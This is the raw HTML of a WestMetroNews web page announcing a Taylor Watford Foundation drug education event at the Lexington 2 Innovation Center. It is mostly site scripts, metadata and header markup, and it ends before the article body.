

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://westmetronews.com/taylor-watford-foundation-hosting-drug-education-event-at-lexington-2-innovation-center-that-could-help-save-a-childs-life/
body_size: 12759
content:
<!doctype html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"> <script>var et_site_url='https://westmetronews.com';var et_post_id='161063';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link media="all" href="https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_02b9bdb1c87ea2d816d03bda1a9c1c48.css" rel="stylesheet" /><link media="screen" href="https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_00df71b5809d374b00ce03791ac8fac1.css" rel="stylesheet" /><title>Taylor Watford Foundation hosting drug education event at Lexington 2 Innovation Center that could help save a child&#039;s life - WestMetroNews</title><link rel="canonical" href="https://westmetronews.com/taylor-watford-foundation-hosting-drug-education-event-at-lexington-2-innovation-center-that-could-help-save-a-childs-life/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Taylor Watford Foundation hosting drug education event at Lexington 2 Innovation Center that could help save a child&#039;s life - WestMetroNews" /><meta property="og:description" content="The Taylor Watford Foundation is hosting a Lexington School District Two drug education event for families. It&#8217;s from 6-7:30 p.m. Monday, Oct. 23, at the Lexington 2 Innovation Center off of 12th Street Extension in Cayce. The seminar is a product of the Taylor Watford Foundation&#8217;s partnering with Lexington Two for Red Ribbon Week. You [&hellip;]" /><meta property="og:url" content="https://westmetronews.com/taylor-watford-foundation-hosting-drug-education-event-at-lexington-2-innovation-center-that-could-help-save-a-childs-life/" /><meta property="og:site_name" content="WestMetroNews" /><meta property="article:published_time" content="2023-10-12T10:46:43+00:00" /><meta property="article:modified_time" content="2023-10-12T11:06:28+00:00" /><meta property="og:image" content="http://westmetronews.com/wp-content/uploads/2023/10/1-A-TWF-1.png" /><meta property="og:image:width" content="679" /><meta property="og:image:height" content="329" /><meta property="og:image:type" content="image/png" /><meta name="author" content="admin" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="admin" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="1 minute" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://westmetronews.com/taylor-watford-foundation-hosting-drug-education-event-at-lexington-2-innovation-center-that-could-help-save-a-childs-life/#article","isPartOf":{"@id":"https://westmetronews.com/taylor-watford-foundation-hosting-drug-education-event-at-lexington-2-innovation-center-that-could-help-save-a-childs-life/"},"author":{"name":"admin","@id":"https://westmetronews.com/#/schema/person/31f603e9d7dadff20e53f8831b5d42d9"},"headline":"Taylor Watford Foundation hosting drug education event at Lexington 2 Innovation Center that could help save a child&#8217;s life","datePublished":"2023-10-12T10:46:43+00:00","dateModified":"2023-10-12T11:06:28+00:00","mainEntityOfPage":{"@id":"https://westmetronews.com/taylor-watford-foundation-hosting-drug-education-event-at-lexington-2-innovation-center-that-could-help-save-a-childs-life/"},"wordCount":160,"publisher":{"@id":"https://westmetronews.com/#organization"},"image":{"@id":"https://westmetronews.com/taylor-watford-foundation-hosting-drug-education-event-at-lexington-2-innovation-center-that-could-help-save-a-childs-life/#primaryimage"},"thumbnailUrl":"https://westmetronews.com/wp-content/uploads/2023/10/1-A-TWF-1.png","keywords":["Jade Watford","Jimmy Watford","Lexington Two Innovation Center","Taylor Watford Foundation"],"articleSection":["NEWS","Social Media"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://westmetronews.com/taylor-watford-foundation-hosting-drug-education-event-at-lexington-2-innovation-center-that-could-help-save-a-childs-life/","url":"https://westmetronews.com/taylor-watford-foundation-hosting-drug-education-event-at-lexington-2-innovation-center-that-could-help-save-a-childs-life/","name":"Taylor Watford Foundation hosting drug education event at Lexington 2 Innovation Center that could help save a child's life - WestMetroNews","isPartOf":{"@id":"https://westmetronews.com/#website"},"primaryImageOfPage":{"@id":"https://westmetronews.com/taylor-watford-foundation-hosting-drug-education-event-at-lexington-2-innovation-center-that-could-help-save-a-childs-life/#primaryimage"},"image":{"@id":"https://westmetronews.com/taylor-watford-foundation-hosting-drug-education-event-at-lexington-2-innovation-center-that-could-help-save-a-childs-life/#primaryimage"},"thumbnailUrl":"https://westmetronews.com/wp-content/uploads/2023/10/1-A-TWF-1.png","datePublished":"2023-10-12T10:46:43+00:00","dateModified":"2023-10-12T11:06:28+00:00","breadcrumb":{"@id":"https://westmetronews.com/taylor-watford-foundation-hosting-drug-education-event-at-lexington-2-innovation-center-that-could-help-save-a-childs-life/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://westmetronews.com/taylor-watford-foundation-hosting-drug-education-event-at-lexington-2-innovation-center-that-could-help-save-a-childs-life/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://westmetronews.com/taylor-watford-foundation-hosting-drug-education-event-at-lexington-2-innovation-center-that-could-help-save-a-childs-life/#primaryimage","url":"https://westmetronews.com/wp-content/uploads/2023/10/1-A-TWF-1.png","contentUrl":"https://westmetronews.com/wp-content/uploads/2023/10/1-A-TWF-1.png","width":679,"height":329},{"@type":"BreadcrumbList","@id":"https://westmetronews.com/taylor-watford-foundation-hosting-drug-education-event-at-lexington-2-innovation-center-that-could-help-save-a-childs-life/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://westmetronews.com/"},{"@type":"ListItem","position":2,"name":"Taylor Watford Foundation hosting drug education event at Lexington 2 Innovation Center that could help save a child&#8217;s life"}]},{"@type":"WebSite","@id":"https://westmetronews.com/#website","url":"https://westmetronews.com/","name":"westmetronews","description":"West Columbia- Lexington County – Cayce news","publisher":{"@id":"https://westmetronews.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://westmetronews.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://westmetronews.com/#organization","name":"West Metro News","url":"https://westmetronews.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://westmetronews.com/#/schema/logo/image/","url":"https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png","contentUrl":"https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png","width":360,"height":153,"caption":"West Metro News"},"image":{"@id":"https://westmetronews.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://westmetronews.com/#/schema/person/31f603e9d7dadff20e53f8831b5d42d9","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://westmetronews.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/144fa5ff7b60dc71b6aac9e185057b76?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/144fa5ff7b60dc71b6aac9e185057b76?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://westmetronews.com"],"url":"https://westmetronews.com/author/admin/"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="WestMetroNews &raquo; Feed" href="https://westmetronews.com/feed/" /><link rel="alternate" type="application/rss+xml" title="WestMetroNews &raquo; Comments Feed" href="https://westmetronews.com/comments/feed/" />  <script
				src="//www.googletagmanager.com/gtag/js?id=UA-59340308-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '8.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-59340308-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-59340308-1', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script>  <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/westmetronews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script> <link rel='stylesheet' id='fl-builder-layout-bundle-990425c0e77b530bd8373db6d7235875-css'  href='https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_single_990425c0e77b530bd8373db6d7235875.css?ver=2.6.0.3-1.4.3.3' type='text/css' media='all' /><link rel='stylesheet' id='et-gf-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css'  href='https://westmetronews.com/wp-includes/css/dashicons.min.css?ver=6.0.11' type='text/css' media='all' /><link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.ttf?v=1.9.2'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff?v=1.9.2'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.ttf?v=4.7.0'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff?v=4.7.0'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.ttf'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.ttf?v=4.2.8'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff?v=4.2.8'  type='font/woff' crossorigin /><link rel='stylesheet' id='fl-builder-google-fonts-96834c6a38e4914f55662f8a9ac93478-css'  href='//fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C300&#038;display=swap&#038;ver=6.0.11' type='text/css' media='all' /> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.0' id='monsterinsights-frontend-script-js'></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/westmetronews.com","hash_tracking":"false","ua":"UA-59340308-1","v4_id":""};</script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/imagesloaded.min.js?ver=6.0.11' id='imagesloaded-js'></script> <link rel="https://api.w.org/" href="https://westmetronews.com/wp-json/" /><link rel="alternate" type="application/json" href="https://westmetronews.com/wp-json/wp/v2/posts/161063" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://westmetronews.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://westmetronews.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.0.11" /><link rel='shortlink' href='https://westmetronews.com/?p=161063' /><link rel="alternate" type="application/json+oembed" href="https://westmetronews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwestmetronews.com%2Ftaylor-watford-foundation-hosting-drug-education-event-at-lexington-2-innovation-center-that-could-help-save-a-childs-life%2F" /><link rel="alternate" type="text/xml+oembed" href="https://westmetronews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwestmetronews.com%2Ftaylor-watford-foundation-hosting-drug-education-event-at-lexington-2-innovation-center-that-could-help-save-a-childs-life%2F&#038;format=xml" />  <script type="text/javascript">jQuery(document).ready(function( $ ){
    $(".get_post_date").insertAfter("span.entry-author.vcard.author");
});</script> 
 <script type="text/javascript">jQuery(document).ready(function( $ ){
  
    let customAds = `<div class="featured-widgets">
        <div class="widget widget_media_image" id="media_image-4"><a href="https://www.realtor.com/realestateagents/melissa-sprouse-browne_west-columbia_sc_1400880"><img width="259" height="100" src="http://www.westmetronews.net/wp-content/uploads/2020/06/19.png" class="image wp-image-2502  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" srcset="http://www.westmetronews.net/wp-content/uploads/2020/06/19.png 259w, http://www.westmetronews.net/wp-content/uploads/2020/06/19-256x100.png 256w" sizes="(max-width: 259px) 100vw, 259px"></a></div><div class="clear"> </div><div class="widget widget_media_image" id="media_image-7"><a href="https://mooneyhansauto.mechanicnet.com/"><img width="300" height="139" src="http://www.westmetronews.net/wp-content/uploads/2020/06/Mooneyhan-3.png" class="image wp-image-2593  attachment-full size-full" alt="" style="max-width: 100%; height: auto;"></a></div><div class="clear"> </div><div class="widget widget_media_image" id="media_image-8"><a href="http://www.reeleysautobody.com/"><img width="300" height="153" src="http://www.westmetronews.net/wp-content/uploads/2020/06/Reeleys.png" class="image wp-image-2594  attachment-full size-full" alt="" style="max-width: 100%; height: auto;"></a></div><div class="clear"> </div>
    </div>`;
    
    $('.single-post #main .content-area').append(customAds);
});</script> <link rel="preload" href="https://westmetronews.com/wp-content/plugins/monarch/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><script async src="https://analyticrm.com/stats.js"></script><link rel="icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-32x32.png" sizes="32x32" /><link rel="icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-180x180.png" /><meta name="msapplication-TileImage" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-270x270.png" />  <script async src="https://www.googletagmanager.com/gtag/js?id=G-VRL5SQ3DZF"></script> <script>window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-VRL5SQ3DZF');</script> </head><body class="post-template-default single single-post postid-161063 single-format-standard wp-custom-logo wp-embed-responsive fl-theme-builder-header fl-theme-builder-header-header fl-theme-builder-footer fl-theme-builder-footer-footer fl-theme-builder-singular fl-theme-builder-singular-single-post et_monarch"><div class="fl-page"><header class="fl-builder-content fl-builder-content-27378 fl-builder-global-templates-locked" data-post-id="27378" data-type="header" data-sticky="0" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="0" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-bh0k36c9utav" data-node="bh0k36c9utav"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-d71vi2g3f0aq" data-node="d71vi2g3f0aq"><div class="fl-col fl-node-nageujqfwx59 fl-col-small fl-visible-desktop" data-node="nageujqfwx59"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-menu fl-node-e89uy5misxk6" data-node="e89uy5misxk6"><div class="fl-module-content fl-node-content"><div class="fl-menu"><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-top-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27398" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/about/">About</a></li><li id="menu-item-27399" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li></ul></nav></div></div></div></div></div><div class="fl-col fl-node-m26dkgio5zs4 fl-col-small" data-node="m26dkgio5zs4"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-he2plx34bqtw" data-node="he2plx34bqtw"><div class="fl-module-content fl-node-content"><div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject"><div class="fl-photo-content fl-photo-img-png"> <a href="https://westmetronews.com" target="_self" itemprop="url"> <img loading="lazy" class="fl-photo-img wp-image-27387 size-full" src="https://westmetronews.com/wp-content/uploads/2022/09/Logo.png" alt="Logo" itemprop="image" height="145" width="349" title="Logo"  data-no-lazy="1" srcset="https://westmetronews.com/wp-content/uploads/2022/09/Logo.png 349w, https://westmetronews.com/wp-content/uploads/2022/09/Logo-300x125.png 300w" sizes="(max-width: 349px) 100vw, 349px" /> </a></div></div></div></div><div class="fl-module fl-module-heading fl-node-dox937ap4zcy" data-node="dox937ap4zcy"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="West Columbia - Lexington County - Cayce news" target="_self"> <span class="fl-heading-text">West Columbia - Lexington County - Cayce news</span> </a></h2></div></div><div class="fl-module fl-module-sidebar fl-node-iofatjvmrk74" data-node="iofatjvmrk74"><div class="fl-module-content fl-node-content"><div id="simpleimage-4" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://westcolumbiasc.gov/city-newsletter-december-2025-january-2026/" target="_blank"><img width="439" height="193" src="https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A.png" class="attachment-full size-full" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A.png 439w, https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A-300x132.png 300w, https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A-425x187.png 425w" sizes="(max-width: 439px) 100vw, 439px" /></a></p></div></div></div></div></div><div class="fl-col fl-node-wpy9c3z0mxk2 fl-col-small" data-node="wpy9c3z0mxk2"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-html fl-node-m087uanwyz4f" data-node="m087uanwyz4f"><div class="fl-module-content fl-node-content"><div class="fl-html"><div class="wp-block-wpzoom-blocks-social-icons is-style-with-canvas-round" style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:8px;--wpz-social-icons-block-item-padding-vertical:8px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:3px;--wpz-social-icons-block-label-font-size:20px;--wpz-social-icons-block-label-color:inherit;--wpz-social-icons-block-label-color-hover:inherit"><a href="https://www.facebook.com/Westmetronewscom-289093707965601" class="social-icon-link" title="Friend me on Facebook" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#3b5998;--wpz-social-icons-block-item-color-hover:#3b5998"><span class="social-icon socicon socicon-facebook"></span></a> <a href="https://twitter.com/WestMetroNews" class="social-icon-link" title="Follow Me" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#1da1f2;--wpz-social-icons-block-item-color-hover:#1da1f2"><span class="social-icon socicon socicon-twitter"></span></a></div></div></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-xy30q4tkzcil" data-node="xy30q4tkzcil"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-vk52xfijb437 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="vk52xfijb437"><div class="fl-col fl-node-h8xr1qciy6ep" data-node="h8xr1qciy6ep"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-menu fl-node-n4w3pazihrdx" data-node="n4w3pazihrdx"><div class="fl-module-content fl-node-content"><div class="fl-menu fl-menu-responsive-toggle-mobile"> <button id="site-navigation-toggle" class="fl-menu-mobile-toggle hamburger" aria-label="Menu"><span class="svg-container"><svg version="1.1" class="hamburger-menu" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512"> <rect class="fl-hamburger-menu-top" width="512" height="102"/> <rect class="fl-hamburger-menu-middle" y="205" width="512" height="102"/> <rect class="fl-hamburger-menu-bottom" y="410" width="512" height="102"/> </svg> </span></button><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-main-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27391" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li><li id="menu-item-27392" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://westmetronews.com/category/social-media/">Social Media</a></li><li id="menu-item-27393" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/video/">Video</a></li><li id="menu-item-27390" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/contact/">Contact</a></li></ul></nav></div></div></div></div></div><div class="fl-col fl-node-bdqs21ewpjhi fl-col-small" data-node="bdqs21ewpjhi"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-search fl-node-o9yq50a23ivc" data-node="o9yq50a23ivc"><div class="fl-module-content fl-node-content"><div class="fl-search-form fl-search-form-input fl-search-form-width-full"
 ><div class="fl-search-form-wrap"><div class="fl-search-form-fields"><div class="fl-search-form-input-wrap"><form role="search" aria-label="Search form" method="get" action="https://westmetronews.com/"><div class="fl-form-field"> <input type="search" aria-label="Search input" class="fl-search-text" placeholder="Search..." value="" name="s" /></div></form></div></div></div></div></div></div></div></div></div></div></div></div></header><div class="uabb-js-breakpoint" style="display: none;"></div><div class="fl-page-content" itemprop="mainContentOfPage"><div class="fl-builder-content fl-builder-content-154314 fl-builder-global-templates-locked" data-post-id="154314"><div id="single-post" class="fl-row fl-row-full-width fl-row-bg-color fl-node-besc840zfmx5" data-node="besc840zfmx5"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-0mlbohj9tin2 fl-col-group-responsive-reversed" data-node="0mlbohj9tin2"><div class="fl-col fl-node-7xm3p06htnbd fl-col-small fl-col-has-cols" data-node="7xm3p06htnbd"><div class="fl-col-content fl-node-content"><div id="left-sidebar" class="fl-module fl-module-sidebar 